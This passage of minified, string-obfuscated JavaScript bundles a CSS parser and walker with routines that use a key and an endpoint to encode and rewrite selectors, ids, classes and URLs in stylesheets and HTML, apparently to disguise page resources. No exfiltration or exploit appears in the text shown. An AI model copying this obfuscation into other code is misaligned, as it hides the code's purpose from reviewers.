1604),"font-family":t(3323),"override-colors":t(802)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2210),"descent-override":t(2210),"font-display":t(3358),"font-family":t(2009),"font-feature-settings":t(2695),"font-variation-settings":t(458),"font-stretch":t(817),"font-style":t(2981),"font-weight":t(593),"line-gap-override":t(2210),"size-adjust":t(433),src:t(2237),"unicode-range":t(1544)}},"font-feature-values":{prelude:t(3323),descriptors:null},import:{prelude:t(1312),descriptors:null},keyframes:{prelude:t(725),descriptors:null},layer:{prelude:t(1759),descriptors:null},media:{prelude:t(1875),descriptors:null},namespace:{prelude:t(3172),descriptors:null},page:{prelude:t(2307),descriptors:{bleed:t(2734),marks:t(485),"page-orientation":t(1745),size:t(1392)}},"position-try":{prelude:t(3045),descriptors:{top:t(2276),left:t(1112),bottom:t(2010),right:t(2825),"inset-block-start":t(2997),"inset-block-end":t(2861),"inset-inline-start":t(2043),"inset-inline-end":t(2244),"inset-block":t(2336),"inset-inline":t(607),inset:t(2194),"margin-top":t(1564),"margin-left":t(1018),"margin-bottom":t(999),"margin-right":t(1341),"margin-block-start":t(1987),"margin-block-end":t(2885),"margin-inline-start":t(3407),"margin-inline-end":t(1756),margin:t(3417),"margin-block":t(2564),"margin-inline":t(2614),width:t(3441),height:t(3244),"min-width":t(3675),"min-height":t(2407),"max-width":t(1842),"max-height":t(3657),"block-size":t(3165),"inline-size":t(3615),"min-block-size":t(3385),"min-inline-size":t(3260),"max-block-size":t(1596),"max-inline-size":t(940),"align-self":t(2168),"justify-self":t(1807)}},property:{prelude:t(1627),descriptors:{syntax:t(3256),inherits:t(1150),"initial-value":t(2212)}},scope:{prelude:t(1537),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3775),descriptors:null},container:{prelude:t(3054),descriptors:null},nest:{prelude:t(956),descriptors:null}},node:tt};function $l(e){const n=t;switch(this[n(3286)]){case ie:return this[n(702)]();case ge:return this[n(3187)]();case ve:return this[n(2174)](this[n(748)],e[n(3361)]);case be:return this[n(3556)](this[n(748)],e[n(3361)]);case oe:return this[n(2749)]();case ue:return this[n(3e3)]();case le:return this[n(3190)]();case ce:return this[n(3542)]();case ne:return this[n(939)](this[n(2156)],this[n(2811)],n(3543))?this[n(3737)]():this[n(1448)](this[n(748)],e[n(3361)]);case se:return this[n(3737)]();case ee:return this[n(2662)](this[n(2156)],117)&&this[n(2662)](this[n(2156)]+1,43)?this[n(2054)]():this[n(2234)]();case ae:{const t=this[n(1404)](this[n(2156)]);if(47===t||42===t||43===t||45===t)return this[n(3187)]();35===t&&this[n(1029)](n(834),this[n(2156)]+1);break}}}const tu={getNode:$l},eu={onWhiteSpace:function(e,n){const r=t;null!==n[r(2098)]&&r(1350)!==n[r(2098)][r(1334)]&&null!==e&&r(1350)!==e[r(1334)]&&n[r(1138)]({type:r(1350),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3286)]){case be:return this[e(3797)]();case ie:return this[e(1625)]();case fe:return this[e(1551)](1)===fe?this[e(1530)]():this[e(2715)]();case ee:return this[e(595)]();case ce:case le:return this[e(3190)]();case ue:46===this[e(1404)](this[e(2156)])&&this[e(1029)](e(3150),this[e(2156)]+1);break;case ae:switch(this[e(1404)](this[e(2156)])){case 43:case 62:case 126:case 47:return this[e(1350)]();case 46:return this[e(1762)]();case 42:case 124:return this[e(595)]();case 35:return this[e(1625)]();case 38:return this[e(551)]()}}}};function nu(e){const n=t;return null!==e&&n(3187)===e[n(1334)]&&("-"===e[n(3443)][e[n(3443)][n(1412)]-1]||"+"===e[n(3443)][e[n(3443)][n(1412)]-1])}const ru={getNode:$l,onWhiteSpace(e,n){const r=t;nu(e)&&(e[r(3443)]=" "+e[r(3443)]),nu(n[r(2098)])&&(n[r(2098)][r(3443)]+=" ")},expression:function(){const e=t;return this[e(1017)](this[e(3470)](null,!1))},var:function(){const e=t,n=this[e(2993)]();if(this[e(2714)](),n[e(1138)](this[e(2234)]()),this[e(2714)](),this[e(3286)]===ge){n[e(1138)](this[e(3187)]());const t=this[e(3223)],r=this[e(993)]?this[e(2990)](null):this[e(3470)](this[e(826)],!1);if(e(2990)===r[e(1334)]&&r[e(2306)][e(1043)])for(let n=t-this[e(3223)];n<=0;n++)if(this[e(1551)](n)===de){r[e(2306)][e(831)]({type:e(1050),loc:null,value:" "});break}n[e(1138)](r)}return n}},iu=new Set([t(1691),t(2454),t(584),"or"]),ou={parse:{prelude(){const e=t,n=this[e(2993)]();if(this[e(3286)]===ee){const t=this[e(2469)](this[e(2156)],this[e(2811)]);iu[e(1731)](t[e(2357)]())||n[e(1138)](this[e(2234)]())}return n[e(1138)](this[e(2882)](e(1957))),n},block(e=!1){return this[t(2713)](e)}}},su={parse:{prelude:null,block(){return this[t(2713)](!0)}}};function au(e,n){const r=t;return this[r(1922)]((()=>{const t=r;try{return e[t(2069)](this)}finally{this[t(2714)](),this[t(1724)](0)!==ye&&this[t(1029)]()}}),n||(()=>this[r(3470)](null,!0)))}const cu={layer(){const e=t;this[e(2714)]();const n=this[e(2993)](),r=au[e(2069)](this,this[e(1874)]);return e(3470)===r[e(1334)]&&""===r[e(3443)]||n[e(1138)](r),n},supports(){const e=t;this[e(2714)]();const n=this[e(2993)](),r=au[e(2069)](this,this[e(3336)],(()=>au[e(2069)](this,(()=>this[e(2882)](e(1638))))));return e(3470)===r[e(1334)]&&""===r[e(3443)]||n[e(1138)](r),n}},lu={container:ou,"font-face":su,import:{parse:{prelude(){const e=t,n=this[e(2993)]();switch(this[e(3286)]){case oe:n[e(1138)](this[e(2749)]());break;case se:case ne:n[e(1138)](this[e(3737)]());break;default:this[e(1029)](e(541))}return this[e(2714)](),this[e(3286)]===ee&&this[e(939)](this[e(2156)],this[e(2811)],e(2745))?n[e(1138)](this[e(2234)]()):this[e(3286)]===ne&&this[e(939)](this[e(2156)],this[e(2811)],e(3194))&&n[e(1138)](this[e(1448)](null,cu)),this[e(2714)](),this[e(3286)]===ne&&this[e(939)](this[e(2156)],this[e(2811)],e(1584))&&n[e(1138)](this[e(1448)](null,cu)),this[e(1724)](0)!==ee&&this[e(1724)](0)!==ve||n[e(1138)](this[e(2392)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1017)](this[e(2180)]())},block(){return this[t(2713)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1017)](this[e(2392)]())},block(e=!1){return this[t(2713)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1017)](this[e(2678)]())},block(){return this[t(2713)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1017)](this[e(2678)]())},block(){return this[t(2713)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1017)](this[e(443)]())},block(e=!1){return this[t(2713)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2713)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1017)](this[e(2882)](e(1638)))},block(e=!1){return this[t(2713)](e)}}}},uu={parse(){const e=t;return this[e(1017)](this[e(2678)]())}},du={parse(){const e=t;return this[e(1017)](this[e(3023)]())}},hu={parse(){const e=t;return this[e(1017)](this[e(2234)]())}},mu={parse:function(){const e=t,n=this[e(2993)]();this[e(2714)]();t:for(;!this[e(2636)];){switch(this[e(3286)]){case ee:n[e(1138)](this[e(2234)]());break;case oe:n[e(1138)](this[e(2749)]());break;case ge:n[e(1138)](this[e(3187)]());break;case ye:break t;default:this[e(1029)](e(1079))}this[e(2714)]()}return n}},fu={parse(){const e=t;return this[e(1017)](this[e(1021)]())}},pu={dir:hu,has:uu,lang:mu,matches:uu,is:uu,"-moz-any":uu,"-webkit-any":uu,where:uu,not:uu,"nth-child":fu,"nth-last-child":fu,"nth-last-of-type":fu,"nth-of-type":fu,slotted:du,host:du,"host-context":du},gu=function n(r){const i=t,o=function(t){const e=a1Y;let n="",r=e(1059),i=!1,o=fn,s=!1;const a=new tn,c=Object[e(2682)](new sn,function(t){const n=e,r={context:Object[n(2144)](null),features:Object[n(2682)](Object[n(2144)](null),t[n(2582)]),scope:Object[n(2682)](Object[n(2144)](null),t[n(454)]),atrule:gn(t[n(721)]),pseudo:gn(t[n(3010)]),node:gn(t[n(594)])};for(const[e,i]of Object[n(2838)](t[n(948)]))switch(typeof i){case n(3777):r[n(1619)][e]=i;break;case n(1536):r[n(1619)][e]=pn(i)}return{config:r,...r,...r[n(594)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:mn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new ln,createSingleNodeList:t=>(new ln)[e(831)](t),getFirstListNode:t=>t&&t[e(880)],getLastListNode:t=>t&&t[e(2098)],parseWithFallback(t,n){const r=e,i=this[r(3223)];try{return t[r(2069)](this)}catch(t){if(s)throw t;this[r(1240)](i-this[r(3223)]);const e=n[r(2069)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1551)](t++),r!==de&&r!==Ae)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1412)]?n[e(1404)](t):0,substring:(t,r)=>n[e(2469)](t,r),substrToCursor(t){const n=e;return this[n(797)][n(2469)](t,this[n(2156)])},cmpChar:(t,e)=>Fe(n,t,e),cmpStr:(t,e,r)=>De(n,t,e,r),consume(t){const n=e,r=this[n(2156)];return this[n(2606)](t),this[n(861)](r)},consumeFunctionName(){const t=e,r=n[t(2469)](this[t(2156)],this[t(2811)]-1);return this[t(2606)](ne),r},consumeNumber(t){const r=e,i=n[r(2469)](this[r(2156)],Ze(n,this[r(2156)]));return this[r(2606)](t),i},eat(t){const n=e;if(this[n(3286)]!==t){const e=Qe[t][n(879)](0,-6)[n(3493)](/-/g," ")[n(3493)](/^./,(t=>t[n(1308)]()));let r=(/[[\](){}]/[n(1915)](e)?'"'+e+'"':e)+n(1633),i=this[n(2156)];switch(t){case ee:this[n(3286)]===ne||this[n(3286)]===se?(i=this[n(2811)]-1,r=n(1329)):r=n(3150);break;case ie:this[n(1463)](35)&&(this[n(2995)](),i++,r=n(3034));break;case le:this[n(3286)]===ce&&(i=this[n(2811)],r=n(857))}this[n(1029)](r,i)}this[n(2995)]()},eatIdent(t){const n=e;this[n(3286)]===ee&&!1!==this[n(2701)](0,t)||this[n(1029)](n(491)+t+n(1964)),this[n(2995)]()},eatDelim(t){const n=e;this[n(1463)](t)||this[n(1029)](n(1881)+String[n(1663)](t)+n(1964)),this[n(2995)]()},getLocation:(t,n)=>i?a[e(1383)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2400)](t),i=this[n(690)](t);return a[n(1383)](null!==e?e[n(3784)][n(1750)][n(2529)]-a[n(2733)]:this[n(2156)],null!==i?i[n(3784)][n(990)][n(2529)]-a[n(2733)]:this[n(2156)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1412)]?a[i(2535)](r):this[i(2636)]?a[i(2535)](function(t,e){const n=i;for(;e>=0&&Ne(t[n(1404)](e));e--);return e+1}(n,n[i(1412)]-1)):a[i(2535)](this[i(2156)]);throw new hn(t||i(3720),n,o[i(2529)],o[i(911)],o[i(2297)],a[i(3755)],a[i(510)])}});return Object[e(2682)]((function(t,l){const u=e;n=t,l=l||{},c[u(3800)](n,an),a[u(3800)](n,l[u(2529)],l[u(911)],l[u(2297)]),r=l[u(530)]||u(1059),i=Boolean(l[u(3625)]),o=u(3777)==typeof l[u(1102)]?l[u(1102)]:fn,s=!1,c[u(3497)]=!(u(3497)in l)||Boolean(l[u(3497)]),c[u(2373)]=!(u(2373)in l)||Boolean(l[u(2373)]),c[u(1681)]=!(u(1681)in l)||Boolean(l[u(1681)]),c[u(993)]=u(993)in l&&Boolean(l[u(993)]);const{context:d=u(2162),onComment:h}=l;if(d in c[u(1619)]==0)throw new Error(u(2970)+d+"`");u(3777)==typeof h&&c[u(3139)](((t,e,r)=>{const i=u;if(t===Ae){const t=c[i(2535)](e,r),o=De(n,r-2,r,"*/")?n[i(879)](e+2,r-2):n[i(879)](e+2,r);h(o,t)}}));const m=c[u(1619)][d][u(2069)](c,l);return c[u(2636)]||c[u(1029)](),m}),{SyntaxError:hn,config:c[e(2067)]})}(r),s=function(t){const e=a1Y,n=function(t){const e=a1Y,n={};for(const r in t[e(594)])if(En[e(2069)](t[e(594)],r)){const i=t[e(594)][r];if(!i[e(1402)])throw new Error(e(3649)+r+e(1525));n[r]=In(0,i)}return n}(t),r={},i={},o=Symbol(e(3664)),s=Symbol(e(3063));for(const t in n)En[e(2069)](n,t)&&null!==n[t]&&(r[t]=Nn(n[t],!1),i[t]=Nn(n[t],!0));const a=Cn(r),c=Cn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1Y,i=h[r(2069)](g,t,e,n);return i===o||i!==s&&(!(!f[r(1247)](t[r(1334)])||!f[t[r(1334)]](t,g,d,p))||m[r(2069)](g,t,e,n)===o)}let h=Mn,m=Mn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3777)==typeof l)h=l;else if(l&&(h=Tn(l[u(3083)]),m=Tn(l[u(888)]),l[u(3009)]&&(f=i),l[u(1444)])){if(a[u(1247)](l[u(1444)]))f=l[u(3009)]?c[l[u(1444)]]:a[l[u(1444)]];else if(!n[u(1247)](l[u(1444)]))throw new Error(u(1416)+l[u(1444)]+u(803)+Object[u(2632)](n)[u(1406)]()[u(1650)](", ")+")");h=Rn(h,l[u(1444)]),m=Rn(m,l[u(1444)])}if(h===Mn&&m===Mn)throw new Error(u(736));d(t)};return l[e(1734)]=o,l[e(1240)]=s,l[e(2202)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1Y(2069)](this,t,r,i))return n=t,o})),n},l[e(2361)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1Y(2069)](this,t,r,i))return n=t,o}}),n},l[e(3533)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1Y;e[o(2069)](this,t,r,i)&&n[o(1138)](t)})),n},l}(r),a=function(t){const n=a1Y,r=new Map;for(let[e,i]of Object[n(2838)](t[n(594)]))n(3777)==typeof(i[n(483)]||i)&&r[n(1450)](e,i[n(483)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1Y;if(!r[e(1731)](t[e(1334)]))throw new Error(e(995)+t[e(1334)]);r[e(1442)](t[e(1334)])[e(2069)](l,t)},tokenBefore:_n,token(t,e){const n=a1Y;a=this[n(1152)](a,t,e),this[n(1913)](e,t,!1),t===ae&&92===e[n(1404)](0)&&this[n(1913)]("\n",de,!0)},emit(t){s+=t},result:()=>s};i&&(o(3777)==typeof i[o(759)]&&(c=i[o(759)](c)),i[o(3571)]&&(c=function(t){const e=o,n=new bn.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(594)];t[e(594)]=function(t){const o=e;if(t[o(3784)]&&t[o(3784)][o(1750)]&&wn[o(1731)](t[o(1334)])){const e=t[o(3784)][o(1750)][o(911)],d=t[o(3784)][o(1750)][o(2297)]-1;i[o(911)]===e&&i[o(2297)]===d||(i[o(911)]=e,i[o(2297)]=d,r[o(911)]=c,r[o(2297)]=l,u&&(u=!1,r[o(911)]===s[o(911)]&&r[o(2297)]===s[o(2297)]||n[o(676)](a)),u=!0,n[o(676)]({source:t[o(3784)][o(797)],original:i,generated:r}))}d[o(2069)](this,t),u&&wn[o(1731)](t[o(1334)])&&(s[o(911)]=c,s[o(2297)]=l)};const h=t[e(1913)];t[e(1913)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1412)];e++)10===t[i(1404)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(3536)];return t[e(3536)]=function(){return u&&n[e(676)](a),{css:m(),map:n}},t}(c)),i[o(2659)]in e&&(c[o(1152)]=e[i[o(2659)]]));const l={node:t=>c[o(594)](t),children:Sn,token:(t,e)=>c[o(1465)](t,e),tokenize:zn};return c[o(594)](t),c[o(3536)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1Y;t[e(2306)]&&t[e(2306)]instanceof ln==0&&(t[e(2306)]=(new ln)[e(1951)](t[e(2306)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1Y;t[e(2306)]&&t[e(2306)]instanceof ln&&(t[e(2306)]=t[e(2306)][e(2113)]())}}),t)}),u={lexer:null,createLexer:t=>new _i(t,u,u[i(634)][i(1402)]),tokenize:an,parse:o,generate:a,walk:s,find:s[i(2202)],findLast:s[i(2361)],findAll:s[i(3533)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=Ei({},r);return n(e(3777)==typeof t?t(o):Ei(o,t))}};var d;return u[i(634)]=new _i({generic:r[i(2741)],cssWideKeywords:r[i(3320)],units:r[i(3218)],types:r[i(3705)],atrules:r[i(3620)],properties:r[i(2122)],node:r[i(594)]},u),u}(Ei({},{...Kl,parseContext:{default:t(833),stylesheet:t(833),atrule:t(1177),atrulePrelude(e){const n=t;return this[n(1362)](e[n(721)]?String(e[n(721)]):null)},mediaQueryList:t(2392),mediaQuery:t(2266),condition(e){const n=t;return this[n(2882)](e[n(1668)])},rule:t(2899),selectorList:t(2678),selector:t(3023),block(){return this[t(2713)](!0)},declarationList:t(2359),declaration:t(3336),value:t(2990)},features:{supports:{selector(){return this[t(3023)]()}},container:{style(){return this[t(3336)]()}}},scope:et,atrule:lu,pseudo:pu,node:nt,node:tt})),{tokenize:bu,parse:wu,generate:vu,lexer:yu,createLexer:xu,walk:ku,find:Au,findLast:_u,findAll:Su,toPlainObject:zu,fromPlainObject:Eu,fork:Mu}=gu,Tu=e=>e[t(2956)](t(901))||e[t(2956)](t(1387))?e=(e=(e=(e=e[t(3493)](/(^width\s*:)/g,t(674)))[t(3493)](/([^-]width\s*:)/g,t(674)))[t(3493)](/(^height\s*:)/g,t(674)))[t(3493)](/([^-]height\s*:)/g,t(674)):e;function Ru(e){const n=t;try{return new Blob([e])[n(2561)]}catch{return n(2873)!=typeof TextEncoder?(new TextEncoder)[n(3335)](e)[n(1412)]:2*e[n(1412)]}}function Iu(t,e){return Ru(t)+Ru(e)}function Nu(){const e=t;if(arguments[e(1412)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1442)](t),set(t,i){const o=e,s=Iu(t,i),a=r+s;return!(a>5242880||(n[o(1450)](t,i),r=a,0))},has:t=>n[e(1731)](t),delete(t){const i=e;if(!n[i(1731)](t))return!1;const o=n[i(1442)](t);return n[i(3680)](t),r-=Iu(t,o),r<0&&(r=0),!0},clear(){n[e(1727)](),r=0}}}const Cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(620)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Yu({protectUrlContext:r,stylesheet:i,direction:n(1425),context:n(3352),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Vu=t(2873)!=typeof window,Uu=Nu(Vu),Lu=Nu(Vu),Ou=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Uu:Lu;let u=l[n(1442)](i);return u||(u=Yu({protectUrlContext:r,stylesheet:i,direction:n(1425),context:n(2837),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1450)](i,u)),u},ju=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(620)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Yu({protectUrlContext:r,stylesheet:i,context:n(3443),direction:n(1425),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Wu(e,n,r){const i=t,o=wt.z1[i(1412)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[i(879)](o+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[i(879)](o+4):t}else n=r(n);return n}function Yu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1425)===e[n(2147)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(620)],isPageLevel:u}=e;o=t=>e[n(2766)]&&!e[n(2766)](t)?t:(0,wt.md)(t[n(2938)]("\\")[n(1650)](""),i),s=function(o){const s=n;let a=arguments[s(1412)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(3737)];return o[s(1324)]("{{")&&o[s(2298)]("}}")?o:o[s(1324)](".")&&!o[s(1324)]("./")&&!o[s(1324)](s(1054))||o[s(1324)]("#")?Ou({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2766)],attributeFilter:e[s(533)]}):e[s(1318)]&&!e[s(1318)](o)?o:(u&&a===ht.MN[s(3457)]&&(a=ht.MN[s(1174)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(3753)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(533)]&&!e[n(533)](t)?t:n(1815)[n(3670)]((0,wt.md)(t[n(879)](5),i)[n(2357)]()),c=t=>e[n(2323)]&&e[n(2323)](t)?n(2809)+(0,wt.md)(t[n(2357)](),i):t}else n(696)===e[n(2147)]?(o=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(981)]:t,a=t=>(0,wt._)(t[n(879)](5))?n(1815)+(0,wt.ks)(t[n(879)](5)[n(2357)]()):t,c=t=>t[n(1324)](n(2809))&&(0,wt._)(t[n(879)](3))?(0,wt.ks)(t[n(879)](3)):t):n(2066)===e[n(2147)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2890)])[r(3753)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=wu(r,{context:i});return ku(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1138)](t);const g=l[r(1412)]>=3&&r(3055)===l[l[r(1412)]-3][r(3327)];if(r(1625)===t[r(1334)])t[r(3327)]=o(t[r(3327)]);else if(r(1762)===t[r(1334)])t[r(3327)]=o(t[r(3327)]);else if(r(3797)===t[r(1334)]&&r(2234)===t[r(3327)][r(1334)]&&t[r(3327)][r(3327)][r(1324)](r(1815)))t[r(3327)][r(3327)]=a(t[r(3327)][r(3327)]);else if(r(3797)!==t[r(1334)]||r(2234)!==t[r(3327)][r(1334)]||"id"!==t[r(3327)][r(3327)]&&r(432)!==t[r(3327)][r(3327)]&&r(3158)!==t[r(3327)][r(3327)]||r(2749)!==(null===(i=t[r(3443)])||void 0===i?void 0:i[r(1334)]))if(r(3797)!==t[r(1334)]||r(2234)!==t[r(3327)][r(1334)]||r(901)!==t[r(3327)][r(3327)]&&r(1387)!==t[r(3327)][r(3327)]||r(2749)!==(null===(u=t[r(3443)])||void 0===u?void 0:u[r(1334)]))if(r(3797)===t[r(1334)]&&r(2234)===t[r(3327)][r(1334)]&&r(2143)===t[r(3327)][r(3327)]&&r(2749)===(null===(d=t[r(3443)])||void 0===d?void 0:d[r(1334)])&&(t[r(3443)][r(3443)][r(2956)](r(901))||t[r(3443)][r(3443)][r(2956)](r(1387)))){if(r(1425)===e[r(2147)]){const e=Tu(t[r(3443)][r(3443)]);e!==t[r(3443)][r(3443)]&&(t[r(3443)][r(3443)]=t[r(3443)][r(3443)]+", "+e)}else if(r(696)===e[r(2147)]){const e=(b=t[r(3443)][r(3443)])[r(2956)](r(901))||b[r(2956)](r(1387))?b=(b=(b=(b=b[r(3493)](/(^width\s*:)   /g,"$1"))[r(3493)](/([^-]width\s*:)   /g,"$1"))[r(3493)](/(^height\s*:)   /g,"$1"))[r(3493)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3443)][r(3443)]&&(t[r(3443)][r(3443)]=e)}}else if(r(3797)===t[r(1334)]&&r(2234)===t[r(3327)][r(1334)]&&r(3540)===t[r(3327)][r(3327)]&&r(2749)===(null===(h=t[r(3443)])||void 0===h?void 0:h[r(1334)]))r(1425)===e[r(2147)]?t[r(3443)][r(3443)]=Wu(t[r(2149)],t[r(3443)][r(3443)],o):t[r(3443)][r(3443)]=o(t[r(3443)][r(3443)]);else if(r(3797)===t[r(1334)]&&r(2234)===t[r(3327)][r(1334)]&&"id"===t[r(3327)][r(3327)]&&r(2234)===(null===(m=t[r(3443)])||void 0===m?void 0:m[r(1334)]))r(1425)===e[r(2147)]?t[r(3443)][r(3327)]=Wu(t[r(2149)],t[r(3443)][r(3327)],o):t[r(3443)][r(3327)]=o(t[r(3443)][r(3327)]);else if(r(3797)===t[r(1334)]&&r(2234)===t[r(3327)][r(1334)]&&r(2750)===t[r(3327)][r(3327)]&&r(2234)===(null===(f=t[r(3443)])||void 0===f?void 0:f[r(1334)]))e[r(2147)],t[r(3327)][r(3327)]=o(t[r(3327)][r(3327)]);else if(r(3797)===t[r(1334)]&&r(2234)===t[r(3327)][r(1334)]&&r(573)===t[r(3327)][r(3327)]&&r(2749)===(null===(p=t[r(3443)])||void 0===p?void 0:p[r(1334)])){const n=t[r(3443)][r(3443)];if(r(1425)===e[r(2147)])if("="!==t[r(2149)]&&null!==t[r(2149)]||!n[r(2956)](" "))t[r(3443)][r(3443)]=Wu(t[r(2149)],n,o);else{const i=n[r(2938)](/\s+/)[r(2091)]((t=>t[r(1412)]>0));t[r(3443)][r(3443)]=i[r(2354)]((t=>{const n=r,i=t[n(2938)]("\\")[n(1650)]("");return e[n(2766)]&&!e[n(2766)](i)?t:(0,wt.md)(i,e[n(691)])}))[r(1650)](" ")}else n[r(2956)](" ")?t[r(3443)][r(3443)]=n[r(2938)](/\s+/)[r(2091)]((t=>t[r(1412)]>0))[r(2354)]((t=>(0,wt._)(t)?(0,wt.ks)(t):t))[r(1650)](" "):t[r(3443)][r(3443)]=o(n)}else if(g&&r(2749)===t[r(1334)])t[r(3443)]=s(t[r(3443)],ht.MN[r(3457)]);else if(r(3737)===t[r(1334)])t[r(3443)]=s(t[r(3443)],g?ht.MN[r(3457)]:ht.MN[r(3737)]);else if(r(2899)===t[r(1334)])t[r(1914)][r(2306)][r(1132)]((t=>{const n=r;n(3470)===t[n(1334)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1915)](t[n(3443)])&&(t[n(3443)]=Yu({...e,stylesheet:t[n(3443)],context:n(3352)}))}));else if(r(3470)===t[r(1334)]&&t[r(3443)][r(2006)]()[r(1324)](r(3543))&&t[r(3443)][r(2006)]()[r(2298)](")")){const e=t[r(3443)][r(2006)]()[r(879)](4,-1)[r(2006)](),n=e[r(2370)](/^'(.*)'$/),i=e[r(2370)](/^"(.*)"$/);let o="";o=n?"'"[r(3670)](s(n[1],ht.MN[r(3737)]),"'"):i?'"'[r(3670)](s(i[1],ht.MN[r(3737)]),'"'):s(e,ht.MN[r(3737)]),t[r(3443)]=t[r(3443)][r(3493)](e,o)}else r(595)===t[r(1334)]&&(t[r(3327)]=c(t[r(3327)]));else r(1425)===e[r(2147)]?t[r(3443)][r(3443)]=r(3618)+t[r(3443)][r(3443)]:t[r(3443)][r(3443)]=t[r(3443)][r(3443)][r(1324)](r(3618))?t[r(3443)][r(3443)][r(879)](3):t[r(3443)][r(3443)];else r(1425)===e[r(2147)]?t[r(3443)][r(3443)]=Wu(t[r(2149)],t[r(3443)][r(3443)],o):t[r(3443)][r(3443)]=o(t[r(3443)][r(3443)]);var b},leave(t){l[n(3224)]()}}),vu(u)}R(2369);const Hu=[],Fu={};var Du=R(5557);const Pu=e=>jt.A[t(1442)]()[t(1902)][t(2069)](e,/[A-Z]/g,(e=>"-"[t(3670)](e[t(2357)]())));var Bu=R(3639);function qu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2677)](),!s[n(2956)]("<"))return s;s[n(2956)](n(2787))&&(s=jt.A[n(1442)](i)[n(1902)][n(2069)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2634)]),h=jt.A[n(1442)](i)[n(3313)][n(2069)](d,s,n(2303)),m=h[n(635)](n(2084)),f=(null==m?void 0:m[n(3059)](n(3753)))||a||jt.A[n(1442)](i)[n(1399)][n(1442)][n(426)](i[n(2466)]);Xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=jt.A[n(1442)]()[n(662)][n(2069)](h,n(2380));p&&p[n(837)](),jt.A[n(1442)](i)[n(2918)][n(2069)](h,n(715))[n(1132)]((t=>{!function(t,e){const n=a1Y;if(Hu[n(2956)](e))return;const r=t[n(1276)][n(1347)](t,e);if(r){if(!r[n(3647)])return;if(r[n(1442)]||r[n(1450)])return}try{if(e[n(2370)](/^\d+$/))return;Fu[e]=t[e],t[n(1276)][n(1823)](t,e,{get:function(){const r=n,i=Fu[e];if(void 0===i){const n=(0,wt.md)(e),i=jt.A[r(1442)](t)[r(662)][r(2069)](t[r(2466)],r(3314)[r(3670)](n,'"]'));if(i)return i[r(1737)];const o=jt.A[r(1442)](t)[r(2918)][r(2069)](t[r(2466)],"#"+n);if(1===o[r(1412)])return 